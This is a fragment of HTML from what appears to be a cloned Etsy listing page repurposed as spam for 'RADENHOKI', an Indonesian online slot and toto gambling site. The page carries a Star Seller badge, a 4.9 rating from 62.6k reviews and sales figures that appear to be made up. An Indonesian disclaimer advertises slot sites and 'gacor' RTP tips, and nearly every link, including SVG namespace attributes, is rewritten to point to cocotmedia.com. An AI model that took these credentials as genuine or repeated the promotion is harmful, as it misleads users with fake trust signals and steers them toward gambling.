<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 100w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
 
            </div>
 
</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
     
>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://cocotmedia.com/">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-imagecover wt-image"
    src="https://i.postimg.cc/pX0v4TdF/478516240.png"
    alt="RADENHOKI"
    style="aspect-ratio: 1;"
    
    sizes="(max-width: 639px) 65px, 80px"
    srcset="https://i.postimg.cc/pX0v4TdF/478516240.png 100w, https://i.postimg.cc/pX0v4TdF/478516240.png 200w"
/>
 
            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-iconlarger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-bodysmall">
    Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>
 
    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://cocotmedia.com/"><p class="wt-text-heading">RADENHOKI</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://cocotmedia.com/">Owner Of Produk RADENHOKI</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.9"
    
>
        <a href="https://cocotmedia.com/" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-iconsmaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (62.6k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    15,98k sales
</div>
        <div class="wt-text-title">
    Since 2024
</div>
    </div>
 
    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a
    rel="nofollow"
    href="https://cocotmedia.com/"
    
    class="wt-btn wt-btnoutline wt-btnsmall wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="RADENHOKI"
        data-referring_type="listing"
        data-referring_id="4302118744"
    
    data-subject=""
    data-message=""
    
    aria-label="Message seller"
>
    
    
    <span>Message seller</span> 
    
    
</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://cocotmedia.com/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-stateuse_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btnsmall wt-btnsecondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="other"
                data-module-name=""
            >
                
                
                        <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://cocotmedia.com/" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 
 
        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alertstatus-01 wt-alertinline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >
 
 
        <div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggleellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>
 
    <p id="product-safety-notice-toggle" class="wt-text-truncatemulti-line" >
                    <span class="wt-text-caption"><strong>Disclaimer:</strong> Konten ini dibuat murni untuk hiburan dan informasi. Buat kamu yang suka main angka atau putar slot, <a href="https://cocotmedia.com/">RADENHOKI</a> bisa jadi tempat nongkrong baru yang seru. Di sini kamu bisa cek rekomendasi situs toto slot resmi, lihat RTP slot harian yang lagi gacor, dan nikmati tampilan website yang simpel tapi enak dipakai. Ditambah lagi, support-nya fast respon banget, bikin main makin tenang dan nyaman</span>
 
    </p>
</div>
 
</div>
</div>
 
        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlayinfo wt-overlayhas-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk RADENHOKI</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-iconsmaller-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="https://cocotmedia.com/" xmlns:svg="https://cocotmedia.com/" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>
 
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/></rect>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="https://cocotmedia.com/" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 